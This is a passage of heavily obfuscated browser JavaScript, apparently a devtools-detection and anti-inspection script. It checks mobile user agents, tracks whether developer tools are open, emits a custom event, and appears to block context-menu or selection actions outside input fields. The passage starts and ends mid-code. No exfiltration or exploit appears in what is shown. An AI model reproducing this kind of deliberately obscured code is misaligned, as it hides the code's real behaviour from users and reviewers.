pdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return 